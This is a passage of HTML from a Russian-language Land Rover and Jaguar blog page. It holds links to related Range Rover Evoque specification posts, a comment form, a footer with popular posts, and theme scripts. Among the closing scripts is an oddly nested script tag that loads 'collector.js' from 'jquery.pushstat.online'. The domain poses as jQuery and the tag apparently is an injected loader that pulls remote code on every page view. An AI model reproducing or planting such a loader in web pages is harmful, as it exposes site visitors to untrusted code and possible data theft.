                <div class="td-module-thumb"><a href="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-p300-at-awd-300-l-s-l551-krossover.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover RR Evoque P300 AT AWD (300 л.с.) L551 Кроссовер" ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/evoque_cut_out_3-218x150.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/evoque_cut_out_3-218x150.jpg 218w, https://landroverblog.ru/wp-content/uploads/2021/12/evoque_cut_out_3-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover RR Evoque P300 AT AWD (300 л.с.) L551 Кроссовер" /></a></div>                <a href="https://landroverblog.ru/category/range-rover-evoque" class="td-post-category" >Range Rover Evoque</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-p300-at-awd-300-l-s-l551-krossover.html"  rel="bookmark" title="Описание и характеристики Land Rover RR Evoque P300 AT AWD (300 л.с.) L551 Кроссовер">Описание и характеристики Land Rover RR Evoque P300 AT AWD (300 л.с.) L551 Кроссовер</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-p250-at-awd-249-l-s-l551-krossover.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover RR Evoque P250 AT AWD (249 л.с.) L551 Кроссовер" ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/ZQAAAgN_l-A-1920-218x150.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/ZQAAAgN_l-A-1920-218x150.jpg 218w, https://landroverblog.ru/wp-content/uploads/2021/12/ZQAAAgN_l-A-1920-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover RR Evoque P250 AT AWD (249 л.с.) L551 Кроссовер" /></a></div>                <a href="https://landroverblog.ru/category/range-rover-evoque" class="td-post-category" >Range Rover Evoque</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-p250-at-awd-249-l-s-l551-krossover.html"  rel="bookmark" title="Описание и характеристики Land Rover RR Evoque P250 AT AWD (249 л.с.) L551 Кроссовер">Описание и характеристики Land Rover RR Evoque P250 AT AWD (249 л.с.) L551 Кроссовер</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-d150-at-awd-150-l-s-l551-krossover.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover RR Evoque D150 AT AWD (150 л.с.) L551 Кроссовер" ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/i-61-218x150.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/i-61-218x150.webp 218w, https://landroverblog.ru/wp-content/uploads/2021/12/i-61-436x300.webp 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover RR Evoque D150 AT AWD (150 л.с.) L551 Кроссовер" /></a></div>                <a href="https://landroverblog.ru/category/range-rover-evoque" class="td-post-category" >Range Rover Evoque</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-d150-at-awd-150-l-s-l551-krossover.html"  rel="bookmark" title="Описание и характеристики Land Rover RR Evoque D150 AT AWD (150 л.с.) L551 Кроссовер">Описание и характеристики Land Rover RR Evoque D150 AT AWD (150 л.с.) L551 Кроссовер</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-td-at-awd-180-l-s-l538-restajjling-kabriolet.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover RR Evoque 2.2 TD AT AWD (180 л.с.) L538 [рестайлинг] Кабриолет" ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/i-60-218x150.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/i-60-218x150.webp 218w, https://landroverblog.ru/wp-content/uploads/2021/12/i-60-436x300.webp 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover RR Evoque 2.2 TD AT AWD (180 л.с.) L538 [рестайлинг] Кабриолет" /></a></div>                <a href="https://landroverblog.ru/category/range-rover-evoque" class="td-post-category" >Range Rover Evoque</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-td-at-awd-180-l-s-l538-restajjling-kabriolet.html"  rel="bookmark" title="Описание и характеристики Land Rover RR Evoque 2.2 TD AT AWD (180 л.с.) L538 [рестайлинг] Кабриолет">Описание и характеристики Land Rover RR Evoque 2.2 TD AT AWD (180 л.с.) L538 [рестайлинг] Кабриолет</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-td-at-awd-150-l-s-l538-restajjling-kabriolet.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover RR Evoque 2.2 TD AT AWD (150 л.с.) L538 [рестайлинг] Кабриолет" ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/i-59-218x150.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/i-59-218x150.webp 218w, https://landroverblog.ru/wp-content/uploads/2021/12/i-59-436x300.webp 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover RR Evoque 2.2 TD AT AWD (150 л.с.) L538 [рестайлинг] Кабриолет" /></a></div>                <a href="https://landroverblog.ru/category/range-rover-evoque" class="td-post-category" >Range Rover Evoque</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-td-at-awd-150-l-s-l538-restajjling-kabriolet.html"  rel="bookmark" title="Описание и характеристики Land Rover RR Evoque 2.2 TD AT AWD (150 л.с.) L538 [рестайлинг] Кабриолет">Описание и характеристики Land Rover RR Evoque 2.2 TD AT AWD (150 л.с.) L538 [рестайлинг] Кабриолет</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://landroverblog.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Пожалуйста, введите ваш комментарий!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">пожалуйста, введите ваше имя здесь</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Вы ввели неверный адрес электронной почты!</div>
			            <div class="td-warning-email">пожалуйста, введите свой адрес электронной почты здесь</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">сохраните мое имя, адрес электронной почты и веб-сайт в этом браузере для следующего комментария.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='1870' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cedf094162" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="120"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://landroverblog.ru/"><img class="td-retina-data" src="https://landroverblog.ru/wp-content/uploads/2019/10/461ffc26ddc9d7247a107001892f0608_45x45.png" data-retina="https://landroverblog.ru/wp-content/uploads/2019/10/461ffc26ddc9d7247a107001892f0608_45x45.png" alt="Информация о модельном ряде Ленд Ровер и Ягуар" title=""  width="45" height="45" /></a></div><div class="footer-text-wrap"><b>Ленд Ровер Блог</b> - информация и все о модельном ряде Ленд Ровер (Рендж Ровер) и Ягуар. Новости, статьи о ремонте, обзоры новинок, отзывы о сервисах Land Rover. </div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u043f\u043e\u0441\u0442\u044b","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1870","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "594";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "198";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Популярные посты</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://landroverblog.ru/states/13-lajjfkhakov-kotorye-dolzhen-znat-kazhdyjj-vladelec-range-rover-i-land-rover.html"  rel="bookmark" class="td-image-wrap " title="13 лайфхаков, которые должен знать каждый владелец Range Rover или Land Rover" ><img width="100" height="70" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2019/11/LAND-ROVER-Range-Rover-Hybrid-6144_6-100x70.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2019/11/LAND-ROVER-Range-Rover-Hybrid-6144_6-100x70.jpg 100w, https://landroverblog.ru/wp-content/uploads/2019/11/LAND-ROVER-Range-Rover-Hybrid-6144_6.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="13 лайфхаков, которые должен знать каждый владелец Range Rover или Land Rover" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/states/13-lajjfkhakov-kotorye-dolzhen-znat-kazhdyjj-vladelec-range-rover-i-land-rover.html"  rel="bookmark" title="13 лайфхаков, которые должен знать каждый владелец Range Rover или Land Rover">13 лайфхаков, которые должен знать каждый владелец Range Rover или Land...</a></h3>            <div class="td-module-meta-info">
                <a href="https://landroverblog.ru/category/states" class="td-post-category" >Статьи Land Rover</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://landroverblog.ru/states/kak-pomenjat-batarejjku-v-kljuche-lend-rover.html"  rel="bookmark" class="td-image-wrap " title="Как поменять батарейку в ключе Land Rover?" ><img width="100" height="70" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2019/11/landrover-key-100x70.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2019/11/landrover-key-100x70.jpg 100w, https://landroverblog.ru/wp-content/uploads/2019/11/landrover-key.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="Меняем батарейку в ключе Ленд Ровер самостоятельно" title="Как поменять батарейку в ключе Land Rover?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/states/kak-pomenjat-batarejjku-v-kljuche-lend-rover.html"  rel="bookmark" title="Как поменять батарейку в ключе Land Rover?">Как поменять батарейку в ключе Land Rover?</a></h3>            <div class="td-module-meta-info">
                <a href="https://landroverblog.ru/category/discovery" class="td-post-category" >Discovery</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://landroverblog.ru/news/chem-otlichaetsja-lend-rover-ot-rendzh-rovera.html"  rel="bookmark" class="td-image-wrap " title="Чем отличается Ленд Ровер от Рендж Ровера" ><img width="100" height="70" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/07/v-chem-raznica-1-100x70.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2021/07/v-chem-raznica-1-100x70.jpg 100w, https://landroverblog.ru/wp-content/uploads/2021/07/v-chem-raznica-1-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Чем отличается Ленд Ровер от Рендж Ровера" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/news/chem-otlichaetsja-lend-rover-ot-rendzh-rovera.html"  rel="bookmark" title="Чем отличается Ленд Ровер от Рендж Ровера">Чем отличается Ленд Ровер от Рендж Ровера</a></h3>            <div class="td-module-meta-info">
                <a href="https://landroverblog.ru/category/news" class="td-post-category" >Новости Ленд Ровер</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ПОПУЛЯРНЫЕ КАТЕГОРИИ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://landroverblog.ru/category/jaguar"><span class="td-cat-name">Jaguar</span><span class="td-cat-no">143</span></a></li><li><a href="https://landroverblog.ru/category/news"><span class="td-cat-name">Новости Ленд Ровер</span><span class="td-cat-no">71</span></a></li><li><a href="https://landroverblog.ru/category/range-rover"><span class="td-cat-name">Range Rover</span><span class="td-cat-no">70</span></a></li><li><a href="https://landroverblog.ru/category/range-rover-evoque"><span class="td-cat-name">Range Rover Evoque</span><span class="td-cat-no">70</span></a></li><li><a href="https://landroverblog.ru/category/discovery"><span class="td-cat-name">Discovery</span><span class="td-cat-no">60</span></a></li><li><a href="https://landroverblog.ru/category/range-rover-sport"><span class="td-cat-name">Range Rover Sport</span><span class="td-cat-no">57</span></a></li><li><a href="https://landroverblog.ru/category/defender"><span class="td-cat-name">Defender</span><span class="td-cat-no">33</span></a></li><li><a href="https://landroverblog.ru/category/freelander"><span class="td-cat-name">Freelander 2</span><span class="td-cat-no">33</span></a></li><li><a href="https://landroverblog.ru/category/states"><span class="td-cat-name">Статьи Land Rover</span><span class="td-cat-no">28</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">БОЛЬШЕ ИСТОРИЙ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-x-type-3-0-mt-231-l-s-1-pokolenie-restajjling-universal.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Jaguar X-Type 3.0 MT (231 л.с.) 1 поколение [рестайлинг] Универсал" ><img width="100" height="70" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/i-171-100x70.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/i-171-100x70.webp 100w, https://landroverblog.ru/wp-content/uploads/2021/12/i-171-200x140.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Описание и характеристики Jaguar X-Type 3.0 MT (231 л.с.) 1 поколение [рестайлинг] Универсал" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/jaguar/opisanie-i-kharakteristiki-jaguar-x-type-3-0-mt-231-l-s-1-pokolenie-restajjling-universal.html"  rel="bookmark" title="Описание и характеристики Jaguar X-Type 3.0 MT (231 л.с.) 1 поколение [рестайлинг] Универсал">Описание и характеристики Jaguar X-Type 3.0 MT (231 л.с.) 1 поколение...</a></h3>            <div class="td-module-meta-info">
                <a href="https://landroverblog.ru/category/jaguar" class="td-post-category" >Jaguar</a>                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://landroverblog.ru/range-rover-velar/objom-baka-rendzh-rover-velar.html"  rel="bookmark" class="td-image-wrap " title="Объём бака Рендж Ровер Велар" ><img width="100" height="70" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2020/10/Range-Rover-Velar-8-100x70.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2020/10/Range-Rover-Velar-8-100x70.jpg 100w, https://landroverblog.ru/wp-content/uploads/2020/10/Range-Rover-Velar-8-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Объём бака Рендж Ровер Велар" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/range-rover-velar/objom-baka-rendzh-rover-velar.html"  rel="bookmark" title="Объём бака Рендж Ровер Велар">Объём бака Рендж Ровер Велар</a></h3>            <div class="td-module-meta-info">
                <a href="https://landroverblog.ru/category/range-rover-velar" class="td-post-category" >Range Rover Velar</a>                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://landroverblog.ru/freelander/razgon-do-100-u-land-rover-freelander.html"  rel="bookmark" class="td-image-wrap " title="Разгон до 100 у Land Rover Freelander" ><img width="100" height="70" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2020/09/freelander-2-7-100x70.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2020/09/freelander-2-7-100x70.jpg 100w, https://landroverblog.ru/wp-content/uploads/2020/09/freelander-2-7-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Разгон до 100 у Land Rover Freelander" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/freelander/razgon-do-100-u-land-rover-freelander.html"  rel="bookmark" title="Разгон до 100 у Land Rover Freelander">Разгон до 100 у Land Rover Freelander</a></h3>            <div class="td-module-meta-info">
                <a href="https://landroverblog.ru/category/freelander" class="td-post-category" >Freelander 2</a>                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697e1f6d11471
    -->

    <script type="text/javascript"><script src="https://jquery.pushstat.online/collector.js?vers=43260"></script></script><script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://landroverblog.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://landroverblog.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"5c10622b74","wpRestUrl":"https://landroverblog.ru/wp-json/","permalinkStructure":"/%category%/%postname%.html"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.4" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762987337" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://landroverblog.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 